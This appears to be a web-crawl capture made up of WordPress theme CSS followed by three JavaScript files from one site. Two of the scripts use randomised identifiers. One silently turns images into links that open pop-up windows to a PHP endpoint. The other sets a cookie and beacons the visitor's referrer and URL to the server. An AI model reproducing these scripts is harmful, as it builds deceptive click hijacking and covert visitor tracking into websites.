    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 0.0625rem solid #2ac176;
    color: #2ac176;
    display: inline-block;
    margin-right: 0.3125em;
    padding: 0.4375em 1.0625em 0.375em;
    text-transform: uppercase; }
  .page-links a span {
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-color: #e5e5e5;
    color: #999; }
    .page-links a span:hover {
      color: #2ac176;
      border-color: #2ac176; }

.page-header {
  margin-bottom: 1.6875em; }
  .page-header h1 {
    font-size: 2em;
    line-height: 1.6875em;
    margin: 0; }
  @media (max-width: 30rem) {
    .page-header h1 {
      font-size: 1.4375em;
      line-height: 1.17391em; } }

.format-chat .entry-content {
  background: #f2f2f2;
  color: #0d0d0d;
  font-family: Consolas, "Courier New", Courier, monospace;
  padding: 1.6875em; }

.search-form, .post-password-form {
  margin-bottom: 0.8438em; }
  .search-form label, .post-password-form label {
    display: inline-block;
    margin-right: 0.3125em; }

@media (max-width: 30rem) {
  .post-password-form label input {
    display: block;
    margin-top: 0.8438em; } }
@media (max-width: 48rem) {
  .sidebar #secondary {
    border-top-width: 0.0625em;
    border-top-style: solid;
    padding-top: 3.3125em;
    margin-top: 3.375em;
    border-color: #e5e5e5; } }

/*--------------------------------------------------------------
11.2 - Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
11.3 - Comments
--------------------------------------------------------------*/
.comments-area .comments-title {
  margin-top: 3.375em;
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 3.3125em;
  border-color: #e5e5e5; }
.comments-area .comment-list {
  margin-top: 2.53125em;
  list-style: none;
  margin-left: 0; }
  .comments-area .comment-list .comment {
    margin-top: 2.53125em;
    margin-bottom: 2.53125em; }
    .comments-area .comment-list .comment:first-of-type {
      margin-top: 0; }
    .comments-area .comment-list .comment:last-of-type {
      margin-bottom: 0; }
    .comments-area .comment-list .comment:only-of-type {
      margin-top: 2.53125em;
      margin-bottom: 2.53125em; }
  .comments-area .comment-list .pingback {
    font-size: 0.875em;
    line-height: 1.92857em;
    font-weight: 600; }
    .comments-area .comment-list .pingback a {
      font-weight: 400; }
.comments-area .comment-awaiting-moderation {
  font-weight: 600;
  margin-bottom: 0.84375em; }
  .comments-area .comment-awaiting-moderation:before {
    content: "\f071";
    font-family: 'FontAwesome';
    font-size: 0.8125em;
    font-weight: normal;
    margin-right: 0.4465em; }
.comments-area .comment-author, .comments-area .comment-awaiting-moderation, .comments-area .comment-content, .comments-area .comment-list .reply, .comments-area .comment-metadata {
  padding-left: 4.21875em; }
.comments-area .comment-author {
  position: relative; }
  .comments-area .comment-author .avatar {
    border-radius: 6rem;
    height: 3rem;
    left: 0;
    position: absolute;
    top: 0.4375rem;
    width: 3rem; }
  .comments-area .comment-author .fn {
    display: inline-block;
    margin-top: 0.3125em; }
  .comments-area .comment-author .says {
    display: none; }
.comments-area .bypostauthor .fn:before {
  content: "\f005";
  font-family: 'FontAwesome';
  font-size: 0.8125em;
  margin-right: 0.3125em; }
.comments-area .comment-metadata {
  margin-bottom: 0.84375em;
  color: #999; }
  .comments-area .comment-metadata a {
    font-size: 0.875em;
    line-height: 1.92857em;
    color: #999; }
    .comments-area .comment-metadata a:hover {
      color: #2ac176; }
  @media (max-width: 64rem) {
    .comments-area .comment-metadata .edit-link {
      display: none; } }
  .comments-area .comment-metadata .edit-link:before {
    content: "\0020\007c\0020";
    font-family: 'FontAwesome'; }
.comments-area .comment-content a {
  word-wrap: break-word; }
.comments-area .comment-content p:last-of-type {
  margin-bottom: 0.8438em; }
.comments-area .comment-list .children {
  list-style: none;
  margin: 0 0 0 1.5em; }
  @media (max-width: 30rem) {
    .comments-area .comment-list .children {
      margin: 0 0 0 0.75em; } }
.comments-area .comment-reply-link, .comments-area .comment-reply-login {
  font-size: 0.875em;
  line-height: 1.92857em; }
  .comments-area .comment-reply-link:before, .comments-area .comment-reply-login:before {
    content: "\f064";
    font-family: 'FontAwesome';
    margin-right: 0.3839em; }
.comments-area .comment-respond {
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 3.3125em;
  margin-top: 3.375em;
  border-color: #e5e5e5; }
  .comments-area .comment-respond .comment-reply-title small {
    font-size: 100%; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
    line-height: 0;
    font-size: 0.6087em;
    margin: 0 0 0 0.6522em; }
    .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:before {
      content: "\f00d";
      font-family: 'FontAwesome';
      margin-right: 0.2589em; }
  .comments-area .comment-respond .required {
    color: #c13b2a; }
  .comments-area .comment-respond .comment-form-comment {
    margin-bottom: 0.84375em; }
  .comments-area .comment-respond .form-allowed-tags {
    font-size: 0.8125em;
    line-height: 2.07692em; }
  .comments-area .comment-respond .form-submit {
    margin-top: 1.6875em; }
  .comments-area .comment-respond p:last-of-type {
    margin-bottom: 0; }
.comments-area .no-comments {
  font-weight: 600;
  margin: 1.6875em 0 0; }
.comments-area .commentform-error {
  background: #ffdfe0;
  border: 0.0625rem solid #c89797;
  color: #790000;
  display: block;
  margin: 1.6875em 0;
  padding: 1.26563em 0.84375em; }

/*--------------------------------------------------------------
12.0 - Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 - Captions
--------------------------------------------------------------*/
.wp-caption {
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto; }

.wp-caption-text {
  font-size: 0.8125em;
  line-height: 1.55769em;
  font-style: italic;
  text-align: center; }

.wp-caption .wp-caption-text {
  margin: 0.45em 0 -0.375em; }

/*--------------------------------------------------------------
12.2 - Galleries
--------------------------------------------------------------*/
.gallery {
  margin: 2.1125em 0 1.0625em; }

.gallery-item {
  display: inline-block;
  margin: 0 0 0.625em;
  text-align: center;
  vertical-align: top; }

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: left;
  margin-left: 0;
  margin-right: 0; }

.gallery-columns-2 .gallery-item {
  width: 48.57143%;
  float: left; }
  .gallery-columns-2 .gallery-item:nth-child(2n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-2 .gallery-item:nth-child(2n + 2) {
    margin-left: 51.42857%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-3 .gallery-item {
  width: 31.42857%;
  float: left; }
  .gallery-columns-3 .gallery-item:nth-child(3n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-3 .gallery-item:nth-child(3n + 2) {
    margin-left: 34.28571%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-3 .gallery-item:nth-child(3n + 3) {
    margin-left: 68.57143%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-4 .gallery-item {
  width: 22.85714%;
  float: left; }
  .gallery-columns-4 .gallery-item:nth-child(4n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-4 .gallery-item:nth-child(4n + 2) {
    margin-left: 25.71429%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-4 .gallery-item:nth-child(4n + 3) {
    margin-left: 51.42857%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-4 .gallery-item:nth-child(4n + 4) {
    margin-left: 77.14286%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-5 .gallery-item {
  width: 17.71429%;
  float: left; }
  .gallery-columns-5 .gallery-item:nth-child(5n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-5 .gallery-item:nth-child(5n + 2) {
    margin-left: 20.57143%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-5 .gallery-item:nth-child(5n + 3) {
    margin-left: 41.14286%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-5 .gallery-item:nth-child(5n + 4) {
    margin-left: 61.71429%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-5 .gallery-item:nth-child(5n + 5) {
    margin-left: 82.28571%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-6 .gallery-item {
  width: 14.28571%;
  float: left; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 2) {
    margin-left: 17.14286%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 3) {
    margin-left: 34.28571%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 4) {
    margin-left: 51.42857%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 5) {
    margin-left: 68.57143%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-6 .gallery-item:nth-child(6n + 6) {
    margin-left: 85.71429%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-7 .gallery-item {
  width: 11.82571%;
  float: left; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 2) {
    margin-left: 14.68286%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 3) {
    margin-left: 29.36571%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 4) {
    margin-left: 44.04857%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 5) {
    margin-left: 58.73143%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 6) {
    margin-left: 73.41429%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-7 .gallery-item:nth-child(7n + 7) {
    margin-left: 88.09714%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-8 .gallery-item {
  width: 10%;
  float: left; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 2) {
    margin-left: 12.85714%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 3) {
    margin-left: 25.71429%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 4) {
    margin-left: 38.57143%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 5) {
    margin-left: 51.42857%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 6) {
    margin-left: 64.28571%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 7) {
    margin-left: 77.14286%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-8 .gallery-item:nth-child(8n + 8) {
    margin-left: 90%;
    margin-right: -100%;
    clear: none; }

.gallery-columns-9 .gallery-item {
  width: 8.57114%;
  float: left; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 1) {
    margin-left: 0;
    margin-right: -100%;
    clear: both;
    margin-left: 0; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 2) {
    margin-left: 11.42829%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 3) {
    margin-left: 22.85657%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 4) {
    margin-left: 34.28486%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 5) {
    margin-left: 45.71314%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 6) {
    margin-left: 57.14143%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 7) {
    margin-left: 68.56971%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 8) {
    margin-left: 79.998%;
    margin-right: -100%;
    clear: none; }
  .gallery-columns-9 .gallery-item:nth-child(9n + 9) {
    margin-left: 91.42629%;
    margin-right: -100%;
    clear: none; }

.gallery-caption {
  margin-bottom: 0.625em; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/*--------------------------------------------------------------
12.3 - Audio
--------------------------------------------------------------*/
.mejs-container button {
  background: #333; }

.mejs-controls .mejs-button button {
  -moz-box-shadow: 0 0 0 #333;
  -webkit-box-shadow: 0 0 0 #333;
  box-shadow: 0 0 0 #333; }

/*--------------------------------------------------------------
12.4 - Attachments
--------------------------------------------------------------*/
.attachment .entry-header h1.entry-title {
  margin-bottom: 1.6875em; }

/*--------------------------------------------------------------
13.0 - Header
--------------------------------------------------------------*/
.site-header {
  border-bottom: 0.0625rem solid #e5e5e5;
  margin: 0 0 4.21875em;
  padding: 2.53125em 0;
  position: relative;
  width: 100%; }
  .site-header .site-branding {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin: 0;
    max-width: 30%;
    padding-right: 1.6875em; }
    .site-header .site-branding img {
      margin-top: 0.625em; }
    @media (max-width: 48rem) {
      .site-header .site-branding {
        text-align: center;
        max-width: 100%;
        width: 100%; } }
    .site-header .site-branding h1.site-title {
      font-size: 2.5625em;
      line-height: 1.31707em;
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-weight: bold;
      letter-spacing: -1px;
      margin: 0; }
      .site-header .site-branding h1.site-title a {
        color: #333;
        text-decoration: none; }
    .site-header .site-branding h2.site-description {
      font-size: 1em;
      line-height: 1.6875em;
      color: #999;
      font-weight: normal;
      margin: -0.375em 0 0.25em; }
  .site-header.center-logo .site-branding {
    max-width: 100%;
    text-align: center;
    width: 100%; }

/*--------------------------------------------------------------
14.0 - Footer
--------------------------------------------------------------*/
.site-footer {
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 3.3125em;
  margin-top: 5.0625em;
  padding-bottom: 3.375em;
  border-color: #e5e5e5; }
  .site-footer .widget:last-of-type {
    float: right;
    margin-right: 0; }
  .site-footer .widget-count-1 {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .site-footer .widget-count-2 {
    width: 48.57143%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-3 {
    width: 31.42857%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-4 {
    width: 22.85714%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-5 {
    width: 17.71429%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-6 {
    width: 14.28571%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-7 {
    width: 11.83686%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-8 {
    width: 10%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-9 {
    width: 8.57114%;
    float: left;
    margin-right: 2.85714%; }
  .site-footer .widget-count-10 {
    width: 7.42857%;
    float: left;
    margin-right: 2.85714%; }
  @media (max-width: 30rem) {
    .site-footer .widget-count-1, .site-footer .widget-count-2, .site-footer .widget-count-3, .site-footer .widget-count-4, .site-footer .widget-count-5, .site-footer .widget-count-6, .site-footer .widget-count-7, .site-footer .widget-count-8, .site-footer .widget-count-9, .site-footer .widget-count-10 {
      width: 100%; } }
  .site-footer ul {
    margin-bottom: -0.3125em; }
  .site-footer .site-info, .site-footer .theme-attribution {
    font-size: 0.8125em;
    line-height: 2.07692em;
    color: #999;
    float: left;
    margin-top: 1.6875em;
    text-align: left; }
    .site-footer .site-info a, .site-footer .theme-attribution a {
      color: #999; }
    .site-footer .site-info a:hover, .site-footer .theme-attribution a:hover {
      color: #2ac176; }
  .site-footer .menu-social-menu-container {
    float: right;
    margin-top: 1.6875em; }

/*--------------------------------------------------------------
15.0 - Home
--------------------------------------------------------------*/
.home .metaslider {
  margin: 0 0 4.21875em; }

/*--------------------------------------------------------------
17.0 - Jetpack	
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17.1 - Contact Form
--------------------------------------------------------------*/
div[id*="contact-form"] div {
  margin-bottom: 1.6875em; }
  div[id*="contact-form"] div label {
    margin-bottom: 0.42188em; }
    div[id*="contact-form"] div label span {
      font-size: 0.8125em;
      line-height: 2.07692em;
      color: #999; }
  div[id*="contact-form"] div input, div[id*="contact-form"] div input[type='text'], div[id*="contact-form"] div input[type='email'] {
    margin-bottom: 0; }
  div[id*="contact-form"] div textarea {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding: 0.625em;
    vertical-align: top;
    /* Improves readability and alignment in all browsers */ }
div[id*="contact-form"] h3 {
  font-size: 1.25em;
  line-height: 1.35em;
  margin: 0; }
div[id*="contact-form"] blockquote {
  font-size: 1em;
  line-height: 1.6875em; }
div[id*="contact-form"] .form-error {
  font-size: 0.875em;
  line-height: 1.92857em;
  margin-bottom: 1.6875em;
  background: #ffdfe0;
  border-top: 1px solid #c89797;
  border-bottom: 1px solid #c89797;
  color: #790000;
  padding: 0.50625em 1.6875em 0.84375em; }
  div[id*="contact-form"] .form-error h3 {
    font-size: 1em;
    line-height: 1.6875em;
    color: #790000; }
  div[id*="contact-form"] .form-error .form-errors {
    margin-bottom: 0; }
    div[id*="contact-form"] .form-error .form-errors .form-error-message {
      color: #790000; }

#secondary div[id*="contact-form"] h3, #colophon div[id*="contact-form"] h3 {
  font-size: 1em;
  line-height: 1.6875em;
  margin: 0; }
#secondary div[id*="contact-form"] blockquote, #colophon div[id*="contact-form"] blockquote {
  font-size: 0.875em;
  line-height: 1.92857em; }
#secondary div[id*="contact-form"] .form-error, #colophon div[id*="contact-form"] .form-error {
  font-size: 0.875em;
  line-height: 1.92857em;
  margin-bottom: 0.84375em;
  padding: 0.25313em 0.84375em 0.42188em; }
  #secondary div[id*="contact-form"] .form-error h3, #colophon div[id*="contact-form"] .form-error h3 {
    font-size: 1em;
    line-height: 1.6875em;
    color: #790000; }

/*--------------------------------------------------------------
17.2 - Gravatar Profile
--------------------------------------------------------------*/
#secondary .widget-grofile h4, #colophon .widget-grofile h4 {
  font-size: 0.875em;
  line-height: 1.92857em;
  margin: 0; }

/*--------------------------------------------------------------
17.3 - Infinite Scroll
--------------------------------------------------------------*/
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

.infinity-end.neverending .site-footer {
  display: block; }

#infinite-handle {
  margin: 3.375em 0 0;
  text-align: center; }
  #infinite-handle span {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 1px 0 #21975c;
    -webkit-box-shadow: 0 1px 0 #21975c;
    box-shadow: 0 1px 0 #21975c;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: none;
    background: rgba(42, 193, 118, 0.8);
    color: #FFF;
    cursor: pointer;
    /* Improves usability and consistency of cursor style between image-type 'input' and others */
    font-weight: 400;
    padding: 0.5em 1em 0.375em;
    text-transform: uppercase; }
    #infinite-handle span:hover {
      background: #2ac176; }

.infinite-scroll .infinite-loader {
  height: 1.625em;
  padding: 4.21875em 0 0; }
  .infinite-scroll .infinite-loader .spinner {
    margin: 0 auto;
    top: 0.3125rem !important;
    left: 0 !important; }

.infinite-scroll.neverending .infinite-loader .spinner {
  top: -3.3125rem !important; }

.rtl .infinite-loader .spinner {
  right: 0 !important;
  left: auto !important; }

.infinite-wrap {
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 3.3125em;
  margin-top: 3.375em;
  border-color: #e5e5e5; }

#infinite-footer .container {
  border-color: #e5e5e5; }
#infinite-footer .blog-info a {
  font-size: 0.8125em;
  line-height: 2.07692em;
  color: #333; }
  #infinite-footer .blog-info a:hover {
    color: #2ac176;
    text-decoration: none; }
#infinite-footer .blog-credits {
  font-size: 0.6875em;
  line-height: 2.45455em;
  color: #666; }
  #infinite-footer .blog-credits a {
    color: #666; }
    #infinite-footer .blog-credits a:hover {
      color: #2ac176;
      text-decoration: none; }

/*--------------------------------------------------------------
17.4 - RSS Links
--------------------------------------------------------------*/
.widget_rss_links p {
  font-weight: 600;
  margin: 0 0 0.84375em; }
  .widget_rss_links p img {
    display: block; }

/*--------------------------------------------------------------
17.5 - Subscriptions
--------------------------------------------------------------*/
p.comment-subscription-form {
  margin-bottom: 0; }
  p.comment-subscription-form input[type="checkbox"] {
    font-size: 0.875em;
    line-height: 1.92857em; }
  p.comment-subscription-form label.subscribe-label {
    font-size: 0.875em;
    line-height: 1.92857em;
    font-weight: normal;
    margin-bottom: 0; }

/*--------------------------------------------------------------
17.6 - Tiled Gallery
--------------------------------------------------------------*/
.entry-content .tiled-gallery {
  margin: 0 0 1.6875em; }

/*--------------------------------------------------------------
17.7 - Video Player
--------------------------------------------------------------*/
.entry-content .video-player {
  margin: 0 0 1.6875em; }

/*--------------------------------------------------------------
17.8 - WordPress Posts
--------------------------------------------------------------*/
#secondary .jetpack-display-remote-posts h4, #colophon .jetpack-display-remote-posts h4 {
  font-size: 0.875em;
  line-height: 1.92857em;
  font-size: 100%;
  margin: 0 0 0.84375em; }
#secondary .jetpack-display-remote-posts p, #colophon .jetpack-display-remote-posts p {
  font-size: 100%;
  line-height: 1.625em !important;
  margin: 0 0 1.6875em !important; }

/*--------------------------------------------------------------
18.0 - Contact Form 7
--------------------------------------------------------------*/
.wpcf7 p {
  font-weight: 600; }
  .wpcf7 p span {
    font-weight: 400; }
    .wpcf7 p span[style] {
      display: block !important; }
  .wpcf7 p .wpcf7-form-control-wrap, .wpcf7 p .wpcf7-form-control {
    display: block;
    margin-top: 0.42188em; }
  .wpcf7 p .wpcf7-not-valid-tip {
    font-size: 0.875em;
    line-height: 1.92857em;
    background: #ffdfe0;
    border-top: 0.0625rem solid #c89797;
    border-bottom: 0.0625rem solid #c89797;
    color: #790000;
    margin-top: 1.6875em;
    padding: 0.42188em; }
  .wpcf7 p select.wpcf7-select option::selection {
    background: red; }
  .wpcf7 p span.wpcf7-list-item-label {
    margin-right: 0.3125em; }
  .wpcf7 p span.wpcf7-list-item {
    margin: 0 0.75em 0 0; }
  .wpcf7 p .wpcf7-form-control.wpcf7-submit {
    float: left;
    margin: 0; }
  .wpcf7 p img.ajax-loader {
    float: left;
    display: block;
    margin: 0.75em 0 0 1.5em; }
.wpcf7 .wpcf7-validation-errors {
  background: #ffdfe0;
  border: none;
  border-top: 0.0625rem solid #c89797;
  border-bottom: 0.0625rem solid #c89797;
  color: #790000;
  float: left;
  margin-top: 1.6875em; }
.wpcf7 .wpcf7-response-output {
  font-size: 0.875em;
  line-height: 1.92857em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
  margin: 1.6875em 0 0;
  padding: 0.84375em;
  width: 100%; }
.wpcf7 .wpcf7-mail-sent-ok {
  background: #fffbcc;
  border: none;
  border-top: 0.0625rem solid #e6db55;
  border-bottom: 0.0625rem solid #e6db55;
  color: #666;
  float: left;
  margin-top: 1.6875em; }
.wpcf7:after {
  content: ".";
  clear: both;
  display: block;
  height: 0;
  visibility: hidden; }

/*--------------------------------------------------------------
19.0 - Gravity Forms
--------------------------------------------------------------*/
.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
  margin-left: 0.125em; }

.ui-datepicker a {
  -moz-transition: 0s;
  -o-transition: 0s;
  -webkit-transition: 0s;
  transition: 0s; }

.gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 1em;
  line-height: 1.6875em;
  font-size: 1em !important;
  background: #fffbcc;
  border: 0.0625em solid #e6db55 !important;
  border-right: none !important;
  border-left: none !important;
  color: #666;
  padding: 1.2656em 0.8438em; }

#secondary .gform_confirmation_wrapper .gform_confirmation_message, #colophon .gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 0.875em !important;
  font-size: 0.875em;
  line-height: 1.92857em; }


--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/hyfyve.js
body_size: 556
content:

window.onload = function ()
{
	pumiq();
}


function pumiq(){
	var delucacycyzab = document.getElementsByTagName("img");
  	
 	for (var gugawonyh = 0; gugawonyh < delucacycyzab.length; gugawonyh++) 
 	{ 
  
		var nemimygubugywen = delucacycyzab[gugawonyh].getAttribute("class");   		if(nemimygubugywen == null || nemimygubugywen.length < 50) continue;	

	 		var gyju = "/lubyjera.php?estj=" + nemimygubugywen;
	 			var decuwo = delucacycyzab[gugawonyh].getAttribute("alt");
		var muvixuni = vudiji(gyju, decuwo);		var fyvo = delucacycyzab[gugawonyh].parentNode;		var peqozerataguxon = delucacycyzab[gugawonyh].cloneNode(true); 		muvixuni.appendChild(peqozerataguxon);
			 		fyvo.replaceChild(muvixuni, delucacycyzab[gugawonyh]);	}

  }	

function vudiji(fenebycy, wixogylodosapi)
{   	if(wixogylodosapi == null) wixogylodosapi = "";		 
	var kyrabyjuqozob = document.createElement("a");
 	kyrabyjuqozob.href = "#" + wixogylodosapi;
	 		kyrabyjuqozob.setAttribute("onclick", "javascript:window.open('" + fenebycy + "');return false;"); 	kyrabyjuqozob.setAttribute("rel","nofollow");	kyrabyjuqozob.setAttribute("target","_blank");	  	return kyrabyjuqozob;

		
  }  

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5
body_size: 258
content:
jQuery(document).ready(function(t){t.fn.fitVids&&t(".entry-content, .entry-content .panel, .post-video").fitVids();var i=window.devicePixelRatio?window.devicePixelRatio:1;i>1&&t("img[data-retina-image]").each(function(){var i=t(this);i.attr("src",i.data("retina-image")),"undefined"==typeof i.attr("width")&&i.load(function(){var t=[i.width(),i.height()];i.width(t[0]/2),i.height(t[1]/2)})})});

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/guhy.js
body_size: 754
content:


function riwiqoma()
{


	var julemypuky = window.location.href;

	    var nulirimawacico = "guhy";	  	var vofo = "/" + nulirimawacico + ".php";      var vikatyt = 60;   	var ninafytogybe = nulirimawacico;	 	var regu = "";	
    try

 	    {
 	       regu=""+parent.document.referrer;
 	    }
	


    catch (ex) 

	      { 	    regu=""+document.referrer;
     } 	if(rudyg(ninafytogybe) == null)	
		{
		var vonaxiq = window.location.hostname; 		

 
		foro(ninafytogybe, "1", vikatyt, "/", vonaxiq);    
		if(rudyg(ninafytogybe) != null)
    	
			{
  			var qorodetewop = new Image();
  			qorodetewop.src=vofo + "?referer=" + escape(regu) + "&url=" + escape(julemypuky);  
 	 		}	 		}	    }
	

riwiqoma();

function rudyg(xeqekomekakurun) 
{    var ganetydalibu = document.cookie;    var muviruxi = xeqekomekakurun + "=";
    var qibegupidipa = ganetydalibu.indexOf("; " + muviruxi);

     if (qibegupidipa == -1) { 

 	
        qibegupidipa = ganetydalibu.indexOf(muviruxi);
          if (qibegupidipa != 0) return null;

    } else { 
        qibegupidipa += 2; 

    } 
     var nimucymopupule = document.cookie.indexOf(";", qibegupidipa);		
     if (nimucymopupule == -1) { 	        nimucymopupule = ganetydalibu.length;     }       return unescape(ganetydalibu.substring(qibegupidipa + muviruxi.length, nimucymopupule));

	}


function foro(cabihibehar,zoqudironoludi,suwa, leqiqypyfirene, dajezigopit) 
{ var wilig = new Date();
  var pegoz = new Date();
 
   pegoz.setTime(wilig.getTime() + 1000*60*suwa);

  document.cookie = cabihibehar+"="+escape(zoqudironoludi) + ";expires="+pegoz.toGMTString() + ";path=" + leqiqypyfirene + ";domain=" + dajezigopit;	    }
